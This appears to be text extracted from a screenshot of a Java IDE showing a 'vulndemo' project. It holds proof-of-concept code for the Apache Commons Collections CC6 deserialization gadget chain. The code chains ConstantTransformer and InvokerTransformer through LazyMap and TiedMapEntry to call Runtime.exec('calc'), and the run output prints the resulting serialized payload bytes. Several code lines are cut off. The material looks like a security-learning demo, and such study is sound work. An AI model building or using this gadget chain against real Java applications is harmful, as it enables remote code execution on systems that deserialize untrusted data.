 secmgr
vulndemo
CC1
CC1_POC
CC1_use
CC6
CC6_POC
ExampleInvocationHandler
ProxyTes
URLDNS_use
Deserializer
GeneratePayload
Serializer
Strings
test
target
editorconfig
gitignore
16 public static void main(String[] args) throws NoSuchFieldException, IllegalAccessException, IOException, Class
17 //仿照ysoserial中的写法，防止在本地调试的时候触发命令
18 Transformer[] faketransformers = new Transformer[] {new ConstantTransformer( constantToReturn: 1)};
19 Transformer[] transformers = new Transformer[] {
20 new ConstantTransformer(Runtime.class),
21 new InvokerTransformer( methodName: "getMethod", new Class[] {String.class, Class[].class}, new Object[
22 new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{n
23 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new String[]{"calc"}),
24 new ConstantTransformer( constantToReturn: 1),
25 };
26 Transformer transformerChain = new ChainedTransformer(faketransformers);
27 Map innerMap = new HashMap();
28 Map outMap = LazyMap.decorate(innerMap, transformerChain);
29
30 //实例化
31 TiedMapEntry tme = new TiedMapEntry(outMap, key: "key");
32 Map expMap = new HashMap();
CC6_POC
D:\java\JDK8\bin\java.exe ...
sr java.util.HashMap ` F
iTransformerst -[Lorg/apache/commons/collections/Transformer;xpur -[Lorg.apache.commons.collections.Transformer; V* 4 xp sr ;org.apache.commons.co
getRuntimeur [Ljava.lang.Class; Z xp t getMethoduq ~ vr java.lang.String 8z; B xpvq ~ sq ~ uq ~ puq ~ t invokeuq ~
Process finished with exit code 0